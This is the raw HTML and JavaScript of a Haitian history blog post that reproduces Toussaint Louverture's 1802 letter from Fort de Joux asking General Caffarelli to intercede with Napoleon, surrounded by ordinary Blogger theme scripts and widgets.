            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl[relatedTitlesNum] = d
            } else {

			a = s.indexOf("<iframe");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);



var str = d;
var res = str.substring(30, 41);
var fin="http://i.ytimg.com/vi/" + res + "/hqdefault.jpg";




thumburl[relatedTitlesNum] = fin



}





        }



        if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                relatedUrls[relatedTitlesNum] = entry.link[k].href;
                relatedTitlesNum++
            }
        }
    }
}

function removeRelatedDuplicates_thumbs() {
    var tmp = new Array(0);
    var tmp2 = new Array(0);
    var tmp3 = new Array(0);
    for (var i = 0; i < relatedUrls.length; i++) {
        if (!contains_thumbs(tmp, relatedUrls[i])) {
            tmp.length += 1;
            tmp[tmp.length - 1] = relatedUrls[i];
            tmp2.length += 1;
            tmp3.length += 1;
            tmp2[tmp2.length - 1] = relatedTitles[i];
            tmp3[tmp3.length - 1] = thumburl[i]
        }
    }
    relatedTitles = tmp2;
    relatedUrls = tmp;
    thumburl = tmp3
}

function contains_thumbs(a, e) {
    for (var j = 0; j < a.length; j++)
        if (a[j] == e) return true;
    return false
}

function printRelatedLabels_thumbs() {
    for (var i = 0; i < relatedUrls.length; i++) {
        if ((relatedUrls[i] == currentposturl) || (!(relatedTitles[i]))) {
            relatedUrls.splice(i, 1);
            relatedTitles.splice(i, 1);
            thumburl.splice(i, 1);
            i--
        }
    }
    var r = Math.floor((relatedTitles.length - 1) * Math.random());
    var i = 0;
    if (relatedTitles.length > 0) document.write('<h1>' + relatedpoststitle + '</h1>');
    document.write('<div class="xjxj" style="clear: both;"/>');
    while (i < relatedTitles.length && i < 20 && i < maxresults) {
        document.write('<a style="text-decoration:none;margin:0 2px 0px 0;float:left;');
        if (i != 0) document.write('"');
        else document.write('"');
        document.write(' href="' + relatedUrls[r] + '"><img class="related_img" src="' + thumburl[r] + '"/><br/><div class="related_title">' + relatedTitles[r] + '</div></a>');
        if (r < relatedTitles.length - 1) {
            r++
        } else {
            r = 0
        }
        i++
    }
    document.write('</div>');
    relatedUrls.splice(0, relatedUrls.length);
    thumburl.splice(0, thumburl.length);
    relatedTitles.splice(0, relatedTitles.length)
}
      //]]>
    </script>
<script type='text/javascript'>
//<![CDATA[
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwFPEbxTaAeGNFh4FhL84c6hB3RXYCUZjjRL5e9XbGHdSj4LUxNsdOMaBLvi6iMDEdwa6xbkCHl-pi3xfW5m842nTI4DZOMTX3xoBUBwL3fZOBkdlsyiTEIHbBDsb3OnmDuxY4I9xdpK8v/w200-c-h140/no-image.png";
showRandomImg = true;
aBold = true;

summaryTitle = 25;
summaryPost = 200; 
summaryPost2 = 150; 

numposts = 8; 
var classicMode = false;
var summary = 20;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwFPEbxTaAeGNFh4FhL84c6hB3RXYCUZjjRL5e9XbGHdSj4LUxNsdOMaBLvi6iMDEdwa6xbkCHl-pi3xfW5m842nTI4DZOMTX3xoBUBwL3fZOBkdlsyiTEIHbBDsb3OnmDuxY4I9xdpK8v/w200-c-h140/no-image.png";
showRandomImg = true;
aBold = true;
summaryPost = 170;
summaryTitle = 25;
numposts1 = 8;
numposts2 = 8;
numposts3=3;
var classicMode = false;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}




//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8973658824435881819&amp;zx=0532fa55-fa1d-4cdc-9530-6b6da2248689' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8973658824435881819&amp;zx=0532fa55-fa1d-4cdc-9530-6b6da2248689' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9405432353781310 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Alatsi&family=Red+Hat+Display&family=Shippori+Antique&family=Maven+Pro&family=DM+Sans&family=Fira+Sans&family=IM+Fell+DW+Pica&family=Sora&family=Amaranth&family=Radio+Canada&family=Overpass&family=Lexend&family=Parisienne&family=EB+Garamond&family=Garamond&family=Shippori+Antique+B1&family=Cambay&family=Outfit&family=Bellefair&family=Fjalla+One&family=Proxima+Nova&family=Wix+Madefor+Display&family=Ubuntu+Condensed&family=Jost&family=Ovo&family=IBM+Plex+Sans&family=Figtree&family=Ubuntu&family=Wix+Madefor+Text&family=Space+Grotesk&family=Unica+One&family=Noto+Sans+SC&family=Zen+Antique+Soft&family=Alata&family=Rubik&family=Plus+Jakarta+Sans"></head>
<body class='onsidebar'>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<div class='headertypes section' id='HeaderTypes'><div class='widget HTML' data-version='1' id='HTML6'>
          
            <script type='text/javascript'>
            var headertypes = 'Header3';
			if(headertypes=='header1'||headertypes=='HEADER1'||headertypes=='Header1'){
				$('body').addClass('header1');   
			}
            else if(headertypes=='header2'||headertypes=='HEADER2'||headertypes=='Header2'){
	          	$('body').addClass('header2');             
            }
       		else if(headertypes=='header3'||headertypes=='HEADER3'||headertypes=='Header3'){
       			$('body').addClass('header3');         
       		}
			else{
				$('body').addClass('header1');             
			}	

            </script>
          
        </div></div>
<nav id='menunav'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='head-inner'>
<a href='https://www.haitianaute.com/' style='display: block'>
<img alt='Haïtianaute ' height='1280px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEiwhJoLX3b4NGS4b18Pg90t2GnP5n6b54615ObDWLxTCD_dcBndAZlSaOS9x3j6kSpRFYNlkoUR5zwMLS5w_lGEzsGyEU9v9BOPkYEZ1pXNW1RNv-TJ4Iv6ThfNx3cvKq5X0C8kV202vawRD10mtgrn7DhDABbh_Y93ytUZVxU0iidmud1QFilaqVvIyCTv=s1600' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
<div class='topbar rest'>
<div class='rapper'>
<div class='lefttop section' id='Menubar'><div class='widget HTML' data-version='1' id='HTML665'>
<nav class='nav-collapse' id='navtop'>
<ul class='topmenu1' id='masthead'>
  <li><a 

href="https://haitianaute.com">Accueil</a></li>

  <li><a 
href='https://www.haitianaute.com/p/boutique.html'>Boutique Ayiti Shopee</a></li>
  <li><a href='#'>Social</a></li>

  <li><a href='https://www.haitianaute.com/p/ephemerides.html'>Éphémérides </a>
    <ul>
      <li class='dir'><a href='https://www.haitianaute.com/p/janvier.html'>Janvier</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/mois-de-fevrier.html'>Février</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/mars.html'>Mars</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/avril.html'>Avril</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/mai.html'>Mai</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/juin.html'>Juin</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/juillet.html'>Juillet</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/aout.html'>Août</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/septembre.html'>Septembre</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/octobre.html'>Octobre</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/novembre.html'>Novembre</a></li>

<li class='dir'><a href='https://www.haitianaute.com/p/decembre.html'>Décembre</a></li>
</ul>

<li><a href='https://www.haitianaute.com/p/citations.html'>Citations</a></li>

      <li><a href='https://www.haitianaute.com/p/contactez-nous.html'>Contact</a></li>

<li><a href='https://www.haitianaute.com/p/a-propos.html'>À propos de nous</a></li></li></ul>
</nav>
</div></div>
<div class='socialtop'>
<div class='social-container section' id='Social-Icons'><div class='widget HTML' data-version='1' id='HTML535'>
<ul class='social text-center'>
<li class='updown-wrap'><a class='updown-inner collections-icon-twitter ' href='#' target='_blank'><i class='fab fa-x-twitter'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-facebook ' href='#' target='_blank'><i class='fab fa-facebook'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-pinterest ' href='#' target='_blank'><i class='fab fa-pinterest'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-instagram ' href='#' target='_blank'><i class='fab fa-instagram'/></i></a></li>
<li class='updown-wrap'><a class='updown-inner collections-icon-tiktok ' href='#' target='_blank'><i class='fab fa-tiktok'/></i></a></li>
</ul>
</div></div>
<div class='sb-search' id='sb-search'>
<form action='/search' method='get' role='search'>
<span class='hiddenn'><input class='sb-search-input' id='search' name='q' placeholder='Search and hit enter' type='search' value=''/><input class='sb-search-submit' type='submit' value='Submit'/>
</span>
<span class='sb-icon-search'></span>
</form>
</div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- header wrapper start -->
<div class='main-content-wrapper'>
<div id='content-wrapper'>
<div id='mywrapper'>
<div class='theme-options section' id='Post-Style'><div class='widget HTML' data-version='1' id='HTML784'>

            <script type='text/javascript'>
            var poststyle = 'standard';
			if(poststyle=='standard'||poststyle=='Standard'||poststyle=='STANDARD'){
				$('body').addClass('standard');                
			}
            else if(poststyle=='grid'||poststyle=='Grid'||poststyle=='GRID'){
				$('body').addClass('gridposts');                
			}	
     		else if(poststyle=='list'||poststyle=='List'||poststyle=='LIST'){
				$('body').addClass('listposts');                
			}	
            else{
                $('body').addClass('standard');                
            }

            </script>
          
        </div></div>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='indexposts clear'>
<div class='post'>
<div class='post-header'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w372-h400/static_4249.jpeg' itemprop='image'/>
<div class='labelhome'>
<a href='https://www.haitianaute.com/search/label/Haiti?max-results=6' rel='tag'>Haiti</a>
</div>
<h1 class='entry-title' itemprop='name'>
Lettre de Toussaint Louverture au Général Caffarelli lui demandant d'intervenir auprès de Napoléon Bonaparte pour sa libération
</h1>
<div class='post-info'>
<meta content='http://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' itemprop='url'/>
<span class='time-info'>
<l></l>
<a class='timestamp-link' href='https://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2021-05-28T13:04:00+02:00'>
mai 28, 2021
</abbr>
</a>
</span>
</div>
</div>
<div class='post-entry'>
<p style="text-align: justify;"><span style="font-family: Proxima Nova; font-size: large;"><b></b></span></p><div class="separator" style="clear: both; text-align: center;"><span style="font-family: Proxima Nova; font-size: large;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/s288/static_4249.jpeg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="288" data-original-width="268" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w372-h400/static_4249.jpeg" width="372" /></a></b></span></div><span style="font-family: Proxima Nova; font-size: large;"><b><i><br /></i></b></span><p></p><p style="text-align: justify;"><span style="font-family: Alata; font-size: large;"><b><i>Cette lettre a été adressé au Général Caffarelli. Le Général Toussaint Louverture, emprisonné au fort de Joux demande à Caffarelli d'intervenir pour lui auprès de Napoléon Bonaparte.</i></b></span></p><p style="text-align: center;"><b><span style="font-family: Alata; font-size: large;">Au cachot du Fort Joux, ce 17 vendémiaire an XI</span></b></p><p style="text-align: center;"><b><span style="font-family: Alata; font-size: large;">9 Octobre 1802</span></b></p><p style="text-align: justify;"><span style="font-family: Alata; font-size: large;">Général, je vous prie de rafraichir la mémoire&nbsp; du Premier consul à mon égard. Vous savez ma position; ma douleur est grande, ma santé est altérée. Vous m'avez assuré que le Premier consul est humain et plus juste que personne. Je vous crois, mais faites-lui panser&nbsp; à ma réclamation de se prononcer sur mon sort. Je saurais alors sentir l'effet de sa justice. Vous rendrez service à un homme&nbsp; qui est plus malheureux que coupable. Je vous salue sincèrement.&nbsp;</span></p><p style="text-align: justify;"><span style="font-family: Alata; font-size: large;">Toussaint Louv.</span></p><p><span style="font-family: Alata; font-size: large;">Je vous prie de me faire un mot de réponse.&nbsp;</span></p><p><span style="font-family: Alata; font-size: medium;"><b>Source</b> : Pierre Pluchon,&nbsp; Toussaint Louverture, Fayard, Page 528, Paris.&nbsp;</span></p><p><span style="font-family: Alata; font-size: medium;"><b>Nota </b>: N<i>ous avons modifié les fautes contenant dans l'original.</i></span></p>
<span class='link_pages'></span>
</div>
<div class='labelhome1 clearfix'>
<a href='https://www.haitianaute.com/search/label/Haiti' rel='tag'>
Haiti
</a>
<a href='https://www.haitianaute.com/search/label/Lettre' rel='tag'>
Lettre
</a>
<a href='https://www.haitianaute.com/search/label/Napol%C3%A9on' rel='tag'>
Napoléon
</a>
<a href='https://www.haitianaute.com/search/label/Napol%C3%A9on%20Bonaparte' rel='tag'>
Napoléon Bonaparte
</a>
<a href='https://www.haitianaute.com/search/label/Toussaint' rel='tag'>
Toussaint
</a>
<a href='https://www.haitianaute.com/search/label/Toussaint%20Louverture' rel='tag'>
Toussaint Louverture
</a>
</div>
<div class='social-buttons'>
<div class='hi-icon-wrap'>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=8973658824435881819&postID=2981936667027009675&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><i class='fab fa-facebook'></i></a>
<a class='hi-icon' href='https://www.blogger.com/share-post.g?blogID=8973658824435881819&postID=2981936667027009675&target=twitter' target='_blank' title='Partager sur X'><i class='fab fa-x-twitter'></i></a>
<a class='hi-icon' href='https://pinterest.com/pin/create/button/?url=https://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1LGuujCdSSM1OBd5V-QGmXC2jbBOP_WEsMyTqcovbt2CGbCU6vJb11dWwRYKGJbQjbdf60YXgTVb86O9TweCTFwo45y44y_en9r90fpFEAwdemLppnvvbMGwEyUHJzRnm8lQ-TTL8K7fd/w372-h400/static_4249.jpeg&description=Cette lettre a été adressé au Général Caffarelli. Le Général Toussaint Louverture, emprisonné au fort de Joux demande à Caffarelli d&#39;int...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' title='Share this on Pinterest'><i class='fab fa-pinterest'></i></a>
<a class='hi-icon' href='https://www.linkedin.com/shareArticle?mini=true&url=http://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html&title=Lettre de Toussaint Louverture au Général Caffarelli lui demandant d&#39;intervenir auprès de Napoléon Bonaparte pour sa libération&summary=' target='_blank'><i class='fab fa-linkedin'></i></a>
<a class='hi-icon' data-action='share/whatsapp/share' href='whatsapp://send?text=https://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html From Haïtianaute '><i class='fab fa-whatsapp'></i></a>
</div>
</div>
<div style='clear: both;'></div>
<span class='odd-pager'><ul class='mbt-pager'>
<li class='next'>
<a class='newer-link' href='https://www.haitianaute.com/2021/06/le-ministre-francais-de-la-guerre.html' id='Blog1_blog-pager-newer-link'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.haitianaute.com/2021/05/premiere-reponse-du-president-alexandre.html' id='Blog1_blog-pager-older-link'></a>
</li>
</ul>
</span>
<script type='text/javascript'> 
//<![CDATA[ 
(function($){    
    var newerLink = $('a.newer-link'); 
    var olderLink = $('a.older-link');
	
    $.get(newerLink.attr('href'), function (data) { 

      var thumb=$(data).find('.post-entry img:first').length>=1?"<img src='"+$(data).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+"' class='pager-thumb'/>":"";

     newerLink.html(thumb+'<div><strong>Next</strong> <span>'+$(data).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 
    $.get(olderLink.attr('href'), function (data2) { 
      var thumb2=$(data2).find('.post-entry img:first').length>=1?"<img src='"+$(data2).find('.post-entry img:first').attr('src').replace(/s\B\d{2,4}/,'s' + 180)+"' class='pager-thumb'/>":"";
     olderLink.html(thumb2+'<div><strong>Previous</strong> <span>'+$(data2).find('.post .entry-title').text()+'</span></div>');    
    },"html"); 

})(jQuery); 
//]]> 
</script>
<div style='clear: both;'></div>
<div id='related-posts'>
<div class='large-12 column'>
<h2 class='title'>Related Articles</h2>
</div>
<script src='/feeds/posts/default/-/Haiti?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Lettre?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Napoléon?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Napoléon Bonaparte?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Toussaint?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Toussaint Louverture?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div style='clear: both;'></div>
<div id='comments'>
<div class='post-comments'>
<h4 class='block-heading'>
<span>
0
Comments
</span>
</h4>
<div class='comments'>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8973658824435881819?po=2981936667027009675&hl=fr&saa=85391&origin=https://www.haitianaute.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.haitianaute.com/2021/05/lettre-de-toussaint-louverture-au.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<div id='sidebar-wrapper'>
<div class='sidebar-container'>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML25'>
<h3 class='title'>
Shopy 509
</h3>
<div class='widget-content'>
<a href="https://shopy509.com/products/jean-jacques-dessalines-snap-case-for-iphone">https://shopy509.com/products/jean-jacques-dessalines-snap-case-for-iphone</a>
</div>
</div><div class='widget HTML' data-version='2' id='HTML18'>
<h3 class='title'>
Visites du site
</h3>
<div class='widget-content'>
<script type="text/javascript" id="clstr_globe" src="//clustrmaps.com/globe.js?d=r92QPLxAYX2hMdHHQ2cEDuuSBplS3HtokHAL_vtDfeA"></script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML1'>
<h2 class='title'>Citations</h2>
<div class='widget-content'>
<img style="margin:0 auto;display:block;" src="https://media-cdn.tripadvisor.com/media/attractions-splice-spp-674x446/07/7e/e3/99.jpg"/>

<div class="author-text">Les lâches ! Ils n'ont point senti, dans leur aveuglement, qu'ils foulaient aux pieds cette constitution qu'ils avaient juré de défendre&#8239;! Ils n'ont point compris, ces indignes descendants des fondateurs de notre indépendance que, répudiant l'héritage de nos pères, livraient à l'étranger le sol de la Patrie, tiède encore du sang de leurs ancêtres !

&#8212; Faustin Soulouque, Empereur d'Haïti</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='2' id='HTML12'>
<div class='widget-content'>
<!-- Begin Mailchimp Signup Form -->
<div id="mc_embed_signup">
<div class="mctitle">Never Miss A Recipe!</div>
<p>Join thousands of our subscribers and get our best recipes delivered each week!</p><i class="fa fa-envelope"></i>
<form action="YOUR MAILCHIMP CODE" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">
<div class="mc-field-group">
<input type="email" value="" name="EMAIL" placeholder="Email Address" class="required email" id="mce-EMAIL" />
</div>
<div class="mc-field-group">
<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button" />
</div>
 </div>
<!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_649ee49ee4d58fa2fa58c3803_91f6e2295f" tabindex="-1" value="" /></div>
<div id="mce-responses" class="clear">
<div class="response" id="mce-error-response" style="display:none"></div>
<div class="response" id="mce-success-response" style="display:none"></div>
</div>  
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[1]='FNAME';ftypes[1]='text';fnames[0]='EMAIL';ftypes[0]='email';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup-->
</div>
</div>
<div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>POPULAR POSTS</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.haitianaute.com/2023/09/fable-le-serpent-et-lhomme.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhdNabhTzdCWrcNqTLDSqTP5zGEejp-jKuYFtGCPnjwTA5nMjcAqL6Vq5Iznozav8PgS1cRE_fTGIpFqS-oHgacrJXRjGl9elTC_v2Xhj_tyR5MWk2HaC11D22r2yjZBazXHrx_byycHqEMu4JcLLpZ9Iea6lZl7zp5bvp5VYtvfDzf-_2xF5dcTvIHsBHk=s72-c' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.haitianaute.com/2023/09/fable-le-serpent-et-lhomme.html'>Fable : Le serpent et l'homme</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
